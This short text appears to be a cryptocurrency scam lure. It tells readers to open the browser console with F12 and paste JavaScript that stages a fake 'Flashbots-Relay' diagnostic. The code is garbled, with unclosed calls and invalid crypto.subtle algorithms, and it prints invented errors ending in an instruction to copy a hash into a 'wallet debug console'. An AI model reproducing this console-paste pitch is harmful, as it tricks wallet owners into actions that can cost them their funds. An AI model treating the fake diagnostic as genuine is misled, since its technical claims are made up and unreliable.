
Identification of
Invalid params
sequence req
INSTRUCTION:
Press
F12
(Console), cli
and press
ENTER
.
// [SECURE_DEBUG] SessionID: aleutnbuna

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Invalid params (Hash: 0xfe9
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["sig
n"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uin
t8Array(23)}, vault, {name:"AES-GCTR",length:256}
  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x365b6444 inside Invalid params");

  console.error("CRITICAL ERROR: Manual patch required for Invalid params");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-wei
ght:bold;");

}, 1800);